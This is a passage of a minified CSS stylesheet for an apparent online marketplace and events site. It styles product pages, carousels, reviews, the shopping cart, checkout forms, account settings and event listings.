label {font-weight:600;font-size:14px;padding:8px 0;margin:0px;}.categories-range .item .i-input {overflow:hidden;}.color-range .i-input label {float:left;width:30px;height:30px;margin:0 8px 0 0;overflow:hidden;cursor:pointer;}.color-range .i-input label:hover {opacity:0.6;}.color-range .i-input label.type1 {background:#408800;}.color-range .i-input label.type2 {background:#a73643;}.color-range .i-input label.type3 {background:#03d8e3;}.color-range .i-input label.type4 {background:#ff0000;}.color-range .i-input label.type5 {background:#000;}.color-range .i-input label.type6 {background:#fff; border:#c4c4c4 solid 1px;}.color-range .i-input label input {position:relative;z-index:-1;left:-50px;}.categories-col .price-range {padding:0 0 3px;}.categories-col .price-range > span {margin: 0 0 6px;}.categories-col .price-range label {font-weight:600;font-size:14px;}.slider_price,.slider_price a {border-radius:0px !important;border:none !important;height:20px !important;}.slider_price .ui-state-hover span,.slider_price .ui-state-focus span {background:#f6286d !important;z-index:10;}.ui-datepicker .ui-state-focus .ui-icon-circle-triangle-e,.ui-datepicker .ui-state-hover .ui-icon-circle-triangle-e {background-position: -49px -191px;}.ui-datepicker .ui-state-hover .ui-icon-circle-triangle-w,.ui-datepicker .ui-state-hover .ui-icon-circle-triangle-w {background-position:-79px -191px;}.slider_price{background:#e9e9e9 !important;}.slider_price a {font-size:12px;color:#fff !important;top:0px !important;width:5px !important;text-decoration:none;margin-left: 0 !important;cursor:pointer !important;border-radius: 5px;-webkit-border-radius: 5px;}.slider_price a span {position:absolute;top:0px;bottom:0px;background:#f3739e;line-height: 20px;padding:0 5px;border-radius: 5px;-webkit-border-radius: 5px;}#app_min_price {left:0px;}#app_max_price {right:0px;}.slider_price .ui-slider-range {background:#ffd0e0 !important;}.checkbox-range input {margin: 2px 10px 0 0 !important;}.categories-col .reset {color:#ff0000;text-decoration:underline;margin-left:19px;}.categories-col .reset:hover {text-decoration:none;}.categories-col .reset i {margin-right:5px;position:relative;bottom:-2px;}.carousel-category {padding:0 50px ;position:relative;}.carousel-category .owl-prev,.carousel-category .owl-next,.carousel-product .owl-prev,.carousel-product .owl-next {position:absolute;top:0px;width:50px;background:#cde5ff;bottom:0px;}.carousel-product .owl-prev,.carousel-product .owl-next {background:#fff;background:rgba(255,255,255,0.8);}.carousel-category .owl-prev {left:-50px;}.carousel-category .owl-next {right:-50px;}.carousel-product .owl-prev {left:0px;}.carousel-product .owl-next {right:0px;}.carousel-category .owl-prev i,.carousel-category .owl-next i,.carousel-product .owl-prev i,.carousel-product .owl-next i {color: #fff;font-size: 60px;line-height: 60px !important;margin: -33px 0 0;position: absolute;top: 50%;}.carousel-product .owl-prev i,.carousel-product .owl-next i {color: #000;}.carousel-category .owl-prev i,.carousel-product .owl-prev i {left:14px;}.carousel-category .owl-next i,.carousel-product .owl-next i {right:14px;}.carousel-category .item {text-align:center;font-size:14px;color:#000;margin:16px 0 18px;}.carousel-category .item:hover .img {border-color:#84b3ea;box-shadow:0 0 0 5px #84b3ea;}.carousel-category .item:hover b {color:#000;}.carousel-category .item .img {border-radius:50%;-webkit-border-radius:50%;border:#c1deff solid 2px;display:block;margin:0 auto 9px;box-shadow:0 0 0 5px #fff;max-width:122px;}.carousel-category .item .img img {border-radius:50%;-webkit-border-radius:50%;max-width:118px;}.carousel-category .item a {display:inline-block;text-decoration:none;color:#585858;}.carousel-category .item b {display:block;font-weight:normal;}.carousel-product .owl-carousel {padding:0 4px;}.carousel-product .item {position:relative;margin:8px 4px 8px;background:#999;}.carousel-product .item a {display:block;}.carousel-product .item img {width:100%;}.carousel-product .item .price {position:absolute;top:0px;right:0px;background:#009EFE;width:50px;height:50px;padding:8px 0 0;display:block;text-align:center;color:#000;font-size:14px;line-height:16px;z-index:10;}.carousel-product .item .price b {display:block;color:#fff;}.carousel-product .item .title {position:absolute;bottom:0px;right:0px;left:0px;background:#fff;background:rgba(255,255,255,0.8);min-height:40px;padding:2px 12px;font-size:12px;}.carousel-product .item a {color:#000;text-decoration:none;}.carousel-product .item:hover {opacity:0.8;}.product-page {padding:25px 45px;}.product-page .col-page {padding:5px 12px;}.product-page .social {margin-bottom:20px;}.social {color:#8d8d8d;font-size:14px;}.social span {margin:0 9px;}.social span a {margin:0 2px;}.social span a:hover {opacity:0.7;}.more-product-slider {font-size:24px;text-decoration:underline;}.more-product-slider.active .turn {display:none;}.more-product-slider.active .expand {display:inline;}.more-product-slider .turn {display:inline;}.more-product-slider .expand {display:none;}.more-product-slider i {margin-left:10px;}.product-page .review-block {padding:17px 0 9px;background:none;margin:18px 0 0;}.product-comment .review-block> .review-item > .descr .cont {background:#f5f5f5 ;}.product-comment .review-block> .review-item > .descr .cont:before { border-color: rgba(245, 245, 245, 0);border-right-color: #f5f5f5;}.product-page .review-block .review-item {margin-bottom:10px;}.product-page .review-block .review-item .descr .cont {padding: 20px 60px 20px 28px;}.product-page .review-block .review-item .descr .cont:before {}.product-page .review-block .title {padding-bottom:8px;}.product-page .review-block .title span {font-size:22px;color:#4c4c4c;text-transform:uppercase;}.product-page .review-block .title .rating-star {display:inline-block;margin: 0 10px;}.product-descr {margin:-3px 0 0;padding:0 25px 0 62px;color: #838383;}.product-page-user.product-descr {padding:0 0 0 62px;}.product-descr .title,.product-descr .title h1 {font-size:22px;line-height:28px;font-weight:700;color:#000;}.product-descr .title {margin:7px 0 6px;}.product-descr .cont {padding:12px 0 0;}.product-descr .cont p {color:#000;}.product-descr .cont .rating-star {display:inline-block;margin:0 10px;position:relative;bottom:-1px;}.product-descr .toggle-box.cont a {text-decoration:underline;}.information {background:url(../images/info.png) no-repeat right 2px;padding:0 24px 2px 0;}.product-descr .price-box {padding:23px 0 0;margin: 0 0 40px;font-size:14px;}.product-descr .price-box .item {overflow:hidden;font-weight:600;margin-bottom:4px;}.product-descr .price-box .item.old-price {color:#8d8d8d;}.product-descr .price-box .item span {color:#F00;}.product-descr .price-box .item label {float:left;width:74px;margin:0px;font-weight:600;}.product-descr .price {background:#d6faff;font-size:16px;color:#242424;padding:12px 15px 3px 29px;min-height:62px;line-height:37px;position:relative;margin:0 28px 7px -28px;}.product-descr .price b {font-weight:normal;float:left;margin-right:12px;margin-top: 1px;}.product-descr .price span {font-size:38px;color:#d65b85;font-weight:600;text-shadow:1px 1px 0 #fff;}.product-descr .price:before { right: 100%; top: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(214, 250, 255, 0); border-right-color: #d6faff; border-width: 31px 18px 31px 0; margin-top: -31px; }.product-descr .price:after { right:0; top: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-right-color: #fff; border-width: 31px 18px 31px 0; margin-top: -31px; }.product-descr .categories-range {padding:0px;}.product-descr .form-control {width:auto;min-width: 70px;}.product-descr .separ {border-bottom:#e1e1e1 solid 1px;margin:25px -25px 19px -62px;}.product-descr .control {color:#868686;}.product-descr .control .item {margin-bottom:10px;}.product-descr .control .sub-item {margin-bottom:15px;}.product-descr .control .fa {margin-right:5px;}.product-descr .control .total-price {font-size:18px;font-weight:600;overflow:hidden;margin-bottom: 20px;}.product-descr .control .total-price label {color:#8d8d8d;font-weight:600;width:65px;float:left;margin:0px;} .product-descr .control .total-price label span {color:#4c4c4c;} .product-descr .control .total-price span {color:#F00;}.product-descr .control .btn {max-width:210px;display:inline-block;vertical-align:top;margin:0 10px 10px 0;}.product-descr .btn-block + .btn-block {margin: 0;}.question-product,.write-product {padding:25px 15px 24px 100px;margin: 22px 0 0;font-size:12px;color:#6e6e6e;font-family:Tahoma, Geneva, sans-serif;background:url(../images/who.png) no-repeat 52px 31px #fff5d2;display:block;text-decoration: none !important;}.product-page-user .question-product,.product-page-user .write-product{padding:25px 15px 24px 75px;}.product-page-user .question-product {background-position:25px 31px;}.product-page-user .write-product{background-position:25px 28px;}.product-page-user .question-product .title {color:#1bb7cd !important;}.product-page-user .write-product .title {color:#f3739e !important;}.write-product{background:url(../images/write.png) no-repeat 52px 28px #ffeef4;}.question-product .title,.write-product .title {color:#000 !important;font-size:18px !important;line-height: 18px !important;font-weight:normal !important;margin:0 0 0px !important;padding:0px;}.question-product a,.write-product a {text-decoration:underline;}.product-tabs {margin:37px 0 0;font-size:14px;color:#363636;}.product-tabs .tab-content {padding:26px 0 20px;}.product-tabs .nav-tabs {overflow: hidden;border:none;border-bottom:#e1e1e1 solid 2px !important;}.product-tabs .nav-tabs li {list-style:none;padding:13px 30px 11px;font-size:16px;font-weight:700;color:#000;}.product-tabs .nav-tabs li.active {background:#dedede;}.product-page-user .nav-tabs li {color:#848484;}.product-page-user .nav-tabs li.active {background:#ff8db4;color:#fff;}.product-page-user .nav-tabs {border-bottom-color:#ff8db4 !important;}.product-page-user .nav-tabs li.active a {color:#fff;}.product-tabs .nav-tabs li.active a {text-decoration:none;cursor:pointer;}.product-tabs .nav-tabs li a {border:none !important;background:none !important;font-weight:normal;}.list-text {padding:26px 0 0;margin:0 0 18px;}.list-text li {margin:0px;list-style:url(../images/bl.png);margin:0 0 0 15px;}.product-descr .info-by {padding:25px 16px 15px 23px;width:240px;font-size:13px;top: 140%;left:-104px;}.user-by {margin-top:-10px;padding: 5px 0 0;color:#7c7c7c;font-size:11px;}.user-by p {margin:0px;padding:0px;}.user-by a {font-weight:bold;font-size:13px;}.user-by .img {background:#FFFFFF;border-radius: 50%;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);float: left;padding: 6px;margin:-11px 12px 0 -5px;}.user-by .img img {margin:0px !important;}.product-descr .info-by .img {overflow:hidden;font-size:15px;margin-bottom:10px;}.product-descr .info-by .img img {width:50px;height:50px;float:left;margin:0 10px 0 0;border-radius:200px;-webkit-border-radius:200px;}.product-descr .info-by strong {display:block;font-size:15px;color:#000;font-weight:normal;margin-bottom:7px;}.product-descr .info-by .regime span {display:block;margin-bottom:10px;}.product-descr .info-by .regime i {margin:0 9px 0 0;font-size:14px;}.product-descr .info-by .regime {color:#a7a7a7;font-size:12px;margin-top:12px;}.product-descr .info-by .regime b {color:#000;}.product-tabs .customers-block .head .title,.product-tabs .reviews-block .head .title {font-size:22px;float:left;margin-bottom:20px;text-transform:uppercase;padding-left:18px;}.product-page-user .reviews-block .head .title,.product-page-user .customers-block .head .title {color:#ff8db4 !important;}.product-tabs .reviews-block .head .title .rating-star {display:inline-block;}.product-tabs .customers-block .head .btn {margin:-12px 0 0;}.product-tabs .customers-block .head .link {float:left;margin:-8px 90px 25px 0;}.product-page-user .customers-block .head .link {margin-right:0px;}.product-tabs .customers-block .head .link ul li {margin:0px;list-style:none;float:left;font-size:16px;padding:11px 19px;position:relative;}.product-tabs .customers-block .head .link a {text-decoration:underline;}.product-tabs .customers-block .head .link ul li.active {background:#ff8db4;}.product-tabs .customers-block .head .link ul li.active:before {top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;border-color: rgba(194, 225, 245, 0); border-top-color: #ff8db4; border-width: 7px 6.5px 0 6.5px; margin-left: -7px;}.product-tabs .customers-block .head .link ul li.active a {color:#fff !important;text-decoration:none;cursor:default;}.review-item.bg1 {background:#ffecec !important;}.review-item.bg2 {background:#dcf1c9 !important;}.review-item.bgcol1 .descr .cont {background:#f5f5f5;}.review-item.bgcol1 .descr .cont:before {border-color: rgba(245, 245, 245, 0);border-right-color: #f5f5f5;}.reviews-block .from-reviews .review-item {background:#ebebeb;padding:10px 20px 14px;margin-bottom: 8px;}.reviews-block .from-reviews .cont {background:#fff;}.reviews-block .from-reviews .cont:before {border-color: rgba(255, 255, 255, 0);border-right-color: #fff;}.review-item .review-item {padding:13px 0 14px 88px !important;}.review-item .review-item .review-item .review-item .review-item .review-item {padding-left: 11px !important;}.review-item .review-item .review-item .review-item {padding-left: 22px !important;}.review-item .review-item .review-item {padding-left: 44px !important;}.review-item > .review-item.last {margin-bottom:-11px;}.link-rating {float:left;}.link-rating a {display:inline-block;margin:0 0 14px 21px;font-size:14px;text-decoration:underline;}.link-rating a.all {margin-bottom:30px;}.link-rating a:hover,.link-rating a:focus {color:#000;text-decoration:none;}.link-rating a span {display: inline-block;width:54px;height:54px;font-weight:bold;color:#000;line-height:50px;border:#87beea solid 1px;text-align:center;background:#fff;border-radius:50%;-webkit-border-radius:50%;margin:-17px 0 0 10px;}.link-rating a:hover span,.link-rating a.selected span {color:#fff;border:#f377a1 solid 1px;background:#f377a1;}.product-tabs .reviews-block .head .all {float:left;font-size:18px;text-decoration:underline;margin-right:80px;opacity:0;visibility:hidden;}.carousel-product .marketlist {padding:0 72px 0 70px;}.carousel-product .marketlist li {margin:0 7px;}.carousel-product .marketlist li .item-white {margin:0 0 4px !important;}.carousel-product .marketlist {}.carousel-product .marketlist .owl-prev,.carousel-product .marketlist .owl-next {width:62px;background:#fff;background:rgba(255,255,255,0.8);bottom:4px;box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);-moz-box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);-webkit-box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);-ms-box-shadow:1px 1px 2px 0 rgba(0,0,0,0.5);}.carousel-product .marketlist .owl-prev i,.carousel-product .marketlist .owl-next i{color:#428bd0;font-size: 100px;margin: -34px 0 0;}.carousel-product .marketlist .owl-prev i {left:10px;}.carousel-product .marketlist .owl-next i {right: 10px;}.silver-slider {background: url(../images/bg/silver-wave.png) repeat-x #EEEEEE;padding: 30px 0 57px;}.silver-slider .head-title {background:none;margin:0px;padding:0 60px 6px;}.silver-slider .carousel-product .marketlist .owl-prev,.silver-slider .carousel-product .marketlist .owl-next {background:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none;}.silver-slider .carousel-product .marketlist .owl-prev i,.silver-slider .carousel-product .marketlist .owl-next i {font-size:140px;}.form-product-order textarea {width:100% !important;}.product-page-user .col-page-user {padding: 15px 12px 5px;margin:0 12px 18px;border:#ffdede solid 1px;background:#fff5f5;font-size:14px;text-align: center;}.product-page-user .col-page-user .link i {font-size:18px;margin:0 7px 0 0 ;}.product-page-user .col-page-user .link li {display:inline-block;vertical-align:top;list-style:none;margin:0 8px 10px;}.product-page-user .col-page-user .link span a {text-decoration:underline;}.product-page-user .col-page-user .link a:hover {color: #676a6c !important;}.product-page-user .product-descr .title,.product-page-user .product-descr .title h1 {color: #4b4b4b;font-size: 28px;font-weight: 700;line-height: 34px;margin:0px;}.product-page-user .product-descr .title {margin: -4px 0 5px;}.product-page-user .product-descr p {margin: 0 0 7px;}.product-page-user .product-descr .price-box {margin: 0 -32px 3px;padding: 11px 0 0;}.product-page-user .product-descr .price {font-size: 20px;text-shadow: 1px 1px 0 #fff;padding-right: 50px;margin: 0 -12px 10px 0;float:left;min-width:200px;}.product-page-user .product-descr .price.state {background:#effdff;color:#838383;font-size: 14px;}.product-page-user .product-descr .price.state .condition{float:none;display:inline-block;text-shadow:none;line-height: 18px;}.product-page-user .product-descr .price.state:before {border-color: rgba(239, 253, 255, 0); border-right-color: #effdff;}.product-page-user .product-descr .price span {font-size: 35px;}.product-page-user .product-descr .control .btn {max-width: inherit;}.product-page-user.product-descr .cont {padding: 12px 0 15px;}.product-page-user.product-descr .cont .link {position: relative;top: -7px;}.product-page-user .table td {padding-top:11px;padding-bottom:12px;text-align:center;}.product-page-user .table {margin-bottom:27px;}.product-page-user .prod-user-info {padding-top:14px;padding-bottom:0;}.product-page-user .prod-user-info .user-block > .img {margin-right:10px;}.product-page-user .prod-user-info .dropdown .img { margin: -11px 12px 10px -5px !important;}.product-page-user .prod-user-info .user-block .cont {padding:9px 0 0 80px;}.product-page-user .prod-user-info .user-block span {color:#0094e1;}.product-page-user .prod-user-info .item {overflow:hidden;margin-top:7px;color:#282828;}.product-page-user .prod-user-info .item .fa {float:left;color:#0094e1;font-size:18px;position:relative;bottom:-1px;}.product-page-user .prod-user-info .item .cont-sub {padding:0 0 0 30px;}.product-page-user .prod-user-info .item .cont-sub p {margin: 0 0 4px;}.albums-box {margin:0 -5px 0;}.albums-box .item-white {overflow:hidden;position:relative;text-align:center;}.albums-box .item-white .edit-link {top:-60px;}.albums-box .item-white:hover .edit-link {top:0;}.albums-box .item-white:hover .info {bottom:0px;}.albums-box .item-white .info {background:##fff;background:rgba(255,255,255,0.9);min-height:20px;position:absolute;bottom:-60px;left:0px;right:0px;overflow:hidden;padding:7px 10px 7px 17px;color:#000;text-align:left;}.albums-box .item-white .info .number {float:right;padding: 0 0 0 5px;}.albums-box .edit-link {width:auto;padding: 9px 10px;}.album-fun a i {margin: 0 5px 0 0;}.album-fun span {margin:0 30px;font-size:17px;}.cart-items {color:#858585;font-size:14px;}.cart-items .items,.cart-items .head {height: auto;overflow: hidden;width: 100%;}.cart-items .cell {display: block;float: left;overflow: hidden;vertical-align: top;}.cart-items .detail {width:340px;padding-right:10px;}.cart-items .cost {width:110px;}.cart-items .quantity {width:70px;}.cart-items .quantity input {width:50px;text-align:center;}.cell.detail > div {overflow: hidden;}.cell.detail > div > a {font-size:16px;}.cart-items .head {padding-bottom:7px;}.cart-items .items {border-top:#e5e5e5 solid 1px;border-bottom:#e5e5e5 solid 1px;padding:15px 0;margin-bottom:14px;}.cart-items .items .cost {width:110px;font-weight:bold;color:#F00;}.cart-items .detail .img {float:left;border:#f2f2f2 solid 1px;margin:0 15px 0 0;}.cart-items .detail .control {font-size:13px;margin-top:15px;}.cart-items .detail .control a {color:#868686;margin-right:6px;}.cart-items .detail .control i {margin:0 5px 0 0;}.cart-items .detail .control .del {color:#F00;}.cart-items .foot {text-align:right;padding-bottom:20px;}.cart-items .foot span {color:#000;}.cart-items .foot .total {margin-bottom:30px;}.cart-items .foot .total div {margin-bottom:7px;}.subtotal {font-weight:bold;color:#000;}.subtotal span {color:#F00 !important;}.cart-items .foot .control span {margin:0 26px;color:#858585;}.clear-cart {background:url(../images/del-cart.png) no-repeat;padding:0 0 0 25px;color:#F00;}.sign-box {border-top:#e5e5e5 solid 1px;padding:4px 0 12px;}.sign-box .item {overflow:hidden;margin:20px 0;}.sign-box .item .sub-item {margin-bottom:18px;}.sign-box .label-si,.sign-box .item input[type="radio"],.sign-box .item input[type="text"] {float:left;}.sign-box .item input[type="radio"] {margin:3px 16px 0 0;}.sign-box label {font-weight:normal;float: left;}.sign-box .label-si {width:247px;padding-right:10px;}.sign-box .label-si {width:247px;padding-right:10px;margin-left:29px;}.sign-box label .label-si {margin:0px !important;}.sign-box .item .form-control {width:244px;}.sign-box .item small {font-size:12px;color:#898989;display:block;padding: 0 0 0 28px;}.sign-box .foot {color:#898989;margin-bottom:-17px;padding: 0 0 0 28px;}.sign-box .foot .social {text-align:center;padding:8px 0 17px;}.sign-box .foot .social a {margin:0 4px;}.sign-box .foot .social a:hover {opacity:0.6;}.sign-box .foot a {text-decoration:underline;}.modal-header .subtotal {float: right;}.place-order-box,.thank-order-box {color:#858585;}.place-order-box label {font-weight:normal;}.place-order-box textarea {resize:none;}.place-order-box .item {margin-bottom:24px;overflow:hidden;}.place-order-box .item.line label {float:left;width:180px;}.place-order-box .item.line label {padding: 9px 0 0;}.place-order-box .item.line .form-control {float:left;width: 340px;}.title-product-order h5 {font-size:inherit;margin:3px 0;}.menu-tips ul {padding:13px 30px 23px 15px;}.menu-tips ul li {padding:11px 15px 11px;margin:0px;list-style:none;border-bottom:#e5e5e5 dashed 1px;position:relative;}.menu-tips ul li:last-child {border-bottom:none;}.menu-tips ul li.active {background:#ffd9e6;margin-top:-1px;padding-top:12px;}.menu-tips ul li.active:before { left: 100%;top: 50%;content: " ";height: 0;width: 0;position: absolute;margin-top: -20px;border-style: solid;border-width: 20.5px 0 20.5px 13px;border-color: rgba(255, 217, 230, 0);border-left-color: #ffd9e6;}.menu-tips ul li.active a {color:#000;text-decoration:none;font-weight:bold;}.menu-tips ul li span {color:#F00;}.user-settings {padding:35px 35px;}.user-settings .user-head {overflow:hidden;}.user-settings .user-head h2 {margin:0 0 20px;font-size:30px;color:#585858;float:left;}.user-settings .account-plan {float:right;padding:9px 0 0;}.account-plan {color:#b3b3b3;}.account-plan span {color:#000;margin-right:5px;}.account-plan a img {margin:-2px 6px 0 2px;}.user-tab .nav-tabs {display:block;overflow: hidden;margin-bottom:-1px;border-bottom:none;}.user-tab .nav-tabs li {list-style:none;padding:15px 30px;margin:1px;border-radius:3px 3px 0 0;}.user-tab .nav-tabs li.active {background:#f6f6f6;border:#d4d4d4 solid 1px;border-bottom:#f6f6f6 solid 1px;margin:0;}.user-tab .nav-tabs > li > a {border: none !important;border-radius:0;margin: 0;text-decoration:none;background:none !important;color:#585858 !important;font-size:16px;}.user-tab .tab-content {background:#f6f6f6;border:#d4d4d4 solid 1px;padding:15px 15px 40px;}.account-overview {padding:0px;font-size:14px;}.block-warnings {margin-bottom:14px;}.alert {border: 1px solid #dcdcdc;border-radius: 0;margin-bottom: 0 !important;padding-bottom: 0;padding-top: 15px;}.alert a {text-decoration:underline;}.alert b {color:#000;}.alert p {margin-bottom:20px;}.alert p:last-child {margin-bottom:5px;}.alert-danger {background-color: #fff6f6;color: #000;}.alert-success {background-color: #e5f5da;color: #747474;}.alert-white {border:#fff solid 1px;background:#fff;}.alert .status {padding-bottom:5px;}.alert .close {font-size:15px;color:#ff0000;background:url(../images/close-al.png) no-repeat 0 1px;padding:0 0 2px 24px;opacity: 1;font-weight:normal;}.type-account {padding-bottom: 1px}#AdminSubmit {margin-right: 8px;}.account-overview .type-account .item {padding: 17px 0 15px;text-align: center;font-size:13px;}.account-overview .type-account {margin-bottom:44px;}.user-plan h3 {margin:0 0 13px;color:#686868;font-size:18px;}.user-plan h3 b {font-weight:bold;color:#0098d6;}.user-plan .chart-box h3 {margin-bottom:34px;}.user-plan ul li {margin:0 0 12px;list-style:none;font-size:13px;color:#0098d6;}.user-plan ul li span {color:#000;}.payments-block {padding:30px 0 0;}.payments-block .head {margin-bottom:10px;display: inline-block;}.payments-block .head .item,.payments-block .head .item .i-input {float:left;}.payments-block .head .item {margin:0 34px 10px 0;}.payments-block .head .item.hasDatepicker{width:107px;}.payments-block .head .item label {float:left;font-weight:normal;margin:7px 8px 9px 0;color:#636363;}.payments-block .head img.ui-datepicker-trigger {margin: 5px 0 0 13px;}.payments-block .head h5 {margin-top: 9px;margin-bottom: 8px;}.payments-block .head select {width:145px;}.payments-block table {width:100%;color:#6d6d6d;}.payments-block table th,.payments-block table td {width:25%;}.payments-block table th {font-weight:normal;padding:0 20px 7px;border-bottom:#dddddd solid 1px;border-left:#dddddd solid 1px;}.payments-block table td {font-size:12px;padding:13px 20px;border-left:#dddddd solid 1px;}.payments-block table td span {color:#000;}.payments-block table td b {color:#000;font-weight:bold;}.payments-block table th:first-child,.payments-block table td:first-child {border-left:none;}.payments-block table .preview-li {margin-right:20px;}.preview-li {background:url(../images/preview.png) no-repeat;padding:0 0 0 20px;}.renew-li {background:url(../images/renew.png) no-repeat;padding:0 0 0 20px;}.contact-details {font-size:14px;color:#6f6f6f;}.contact-details .head {color:#000;margin-bottom:16px;}.contact-details .head a {margin-left:12px;}.contact-details .head a i {margin-right:5px;}.contact-details .item {border-bottom:#efefef solid 1px;padding:13px 15px;}.contact-details .item label {font-weight:normal;color:#000;margin:0;float:left;width:184px;}.contact-details .sb-item {padding-bottom:9px;}.contact-details .sb-item label {font-size:12px;width:65px;margin: 8px 0 5px;}.contact-details .sb-item input.form-control{margin:0px !important;}.contact-details .item input.form-control {width:340px;float:left;margin:-8px 0;}.contact-details .item select.form-control {width:120px;float:left;margin:-8px 0;}.contact-details .item .all-link {float:left;margin:0 0 0 12px;}.contact-details .item .all-link i {margin:0 5px 0 0;}.contact-details .item .text-block {float:left;width:433px;padding:0 0 0 22px;}.contact-details .item .text-block .sub-link {float:right;margin-right:0;font-size:13px;}.dropdown-con .dropdown-menu {left: 50%;margin: 7px 0 0 -135px;width:275px;padding:19px 25px;font-size:13px;color:#808080;}.dropdown-con .dropdown-menu ul {margin:7px 0 0;}.dropdown-con .dropdown-menu ul li {margin:0 -12px 0;padding:6px 12px;list-style:none;}.dropdown-con .dropdown-menu ul li.active {background:#0089cb;}.dropdown-con .dropdown-menu ul li.active a {color:#fff !important;text-decoration:none;}.dropdown-con .dropdown-menu ul li a:hover {color:#000;}.dropdown-con .dropdown-menu ul li a i {margin:0 5px 0 0;}.contact-details .item .text-block .dropdown {float:right;}.contact-details .item .text-block .sub-link i {margin-right:5px;color:#000;}.contact-details .item .text-block .panels {display:none;padding:17px 0 0;}.contact-details .item .change {float:right;margin-right:10px;text-decoration:underline;cursor:pointer;}.item-change:hover,.item-change.active {background:#d9f1ff;}.contact-details .foot {padding:20px 0 0;}.contact-details .foot button {margin:0 20px 10px 0;}.editor-event .head-block {padding:0 0 13px;}.editor-event .head-block .action {color:#000;line-height: 20px;}.editor-event .item-cl label {font-weight:normal;margin-bottom:8px;padding:0 8px;display:block;}.editor-event .checkbox-type {padding-left:8px;}.editor-event .checkbox-type span{color:#000;}.editor-event .checkbox-type input[type="checkbox"] {position:relative;bottom:-1px;margin:0 5px;}.editor-event .select-box .it {margin-bottom:15px;padding-left:8px;}.editor-event .select-box .it > label {float:left;width:145px;margin-top:8px;}.editor-event .select-box .it select {width:170px;float: left;}.editor-event .select-box .it .radio-box {padding:0 40px 7px 0;float: left;}.editor-event .select-box .it .radio-box .radio {float:left;margin:8px 0 0 35px;}.editor-event .select-box .it .input-inline {float: left;margin:0 10px 0 0;}.editor-event .select-box .it .input-inline input[type="text"] {width:115px;float: left;}.editor-event .select-box .it .input-inline label {float: left;margin:8px 18px 0 0;}.editor-event .radio-status {margin:10px 0 -20px;}.editor-event .radio-status label {color:#cccccc !important;}.editor-event .radio-status > label {float:left;width:121px;}.editor-event .radio-status .radio-box {padding:0px;}.editor-event .radio-status .radio {margin:0 25px 0 0;float:left;}.editor-event .radio-status .radio label input,.editor-event .select-box .it .radio-box .radio label input {margin-top:3px;}.events-box {padding: 15px 48px 1px;}.events-box .others-events {background: url(../images/bg/silver-wave.png) repeat-x #EEEEEE;color: #292929;margin: 0 -48px;padding: 30px 49px 7px;}.others-events .img {box-shadow: none;-webkit-box-shadow: none;margin: 0;padding: 0;}.others-events .control-carousel {float:none;display:inline-block;}.others-events .head {margin: 0 0 24px;font-size:14px;}.others-events .head a {text-decoration:underline;}.others-events h3 {color: #898989;font-size: 22px;font-weight: 600;line-height: 24px;display:inline;}.others-events .billboard-block {padding:0 65px;position:relative;}.others-events .billboard-block .btn-next,.others-events .billboard-block .btn-prev {position:absolute;top:50%;margin-top:-75px;}.others-events .billboard-block .btn-next i,.others-events .billboard-block .btn-prev i{color:#fff;font-size:150px;line-height:100px;}.others-events .billboard-block .btn-prev {left:-24px;}.others-events .billboard-block .btn-next {right:-24px;}.event-post {margin-bottom:60px;}.event-post .social {margin-bottom:16px;}.event-post .declaration .img {max-width:100%;}.event-post .declaration h2 {font-size:40px;font-weight:700;margin:-6px 0 26px;}.event-post .ev-info {margin-bottom:20px;}.event-post .ev-info .item {background:#84b3ea;border-bottom:#fff solid 1px;padding:14px 32px;}.event-post .ev-info .date {font-size:28px;color:#fff;padding: 30px 32px 23px;}.event-post .ev-info .date .date-interval {font-size:44px;line-height:30px;overflow:hidden;margin-bottom:15px;}.event-post .ev-info .date .date-interval span {float:left;text-align:center;}.event-post .ev-info .date .date-interval b {font-size:11px;line-height:14px;color:#000;display:block;font-weight:normal;padding:5px 0 0;}.event-post .ev-info .price {color:#000;padding:16px 32px 22px;}.event-post .ev-info .price span {font-size:41px;line-height:40px;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,0.3);display:block;}.event-post .ev-info p {font-size: 20px;line-height: 22px;margin: 10px 0 0;}.event-post .ev-info .now {text-align:center;color:#39689f;}.event-post .ev-info .now span {display:block;padding:10px 0 0;}.event-post .ev-info .now b {color:#000;}.event-post .ev-info .total {background:#ff9cbe;color:#fff;font-size:18px;}.event-post .ev-info .total i {font-size:18px;display: block;margin-bottom: 5px;}.event-post .ev-info .total table {width:100%;}.event-post .ev-info .total table td {width:33.3%;text-align:center;border-left:#fff solid 1px;padding:15px 5px 16px;}.event-post .ev-info .total table td:first-child {border-left:none;}.events-tab {margin:31px 0 0;}.events-tab .nav-tabs {display:block;overflow: hidden;margin-bottom:20px;padding-bottom: 10px;border:0px;}.events-tab .nav-tabs li {list-style:none;margin:0 5px 0 0;padding:3px 20px 4px;font-size:15px;position:relative;border-radius:10px;}.events-tab .nav-tabs li.active {background:#84b3ea;}.events-tab .nav-tabs li.active:before { top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;border-color: rgba(132, 179, 234, 0); border-top-color: #84b3ea; border-width: 6px; margin-left: -6px; }.events-tab .nav-tabs li.active a {color:#fff;text-decoration:none;}.events-tab .nav-tabs li a {border:0px !important;border-radius:0px;-webkit-border-radius:0px;margin:0;background:none !important;}.event-person {border-left:#dddddd solid 1px;}.add-view {position:absolute;background:#d8faff;border:#00c7e2 solid 2px;font-size:13px;color:#000;text-transform:none;padding:4px 10px;top:-60px;right:-120px;visibility:hidden;opacity:0;transition:all 0.4s ease 0.2s;-moz-transition:all 0.4s ease 0.2s;-webkit-transition:all 0.4s ease 0.2s;}.add-view > div {background:#d8faff;border:#00c7e2 solid 2px;border-top:none;position:absolute;bottom: -41px;left: -2px;padding:10px 12px;}.event-person .head:hover .add-view {visibility:visible;opacity:1;right:-100px;}.add-view > div i {font-size:18px;}.event-person .head {border:#fff solid 2px;font-size:18px;color:#959595;text-transform:uppercase;text-align:center;padding:9px 4px;position:relative;top:-15px;}.event-person .head:hover {border-color:#00c7e2;}.event-person .user-by {margin:0 0 12px 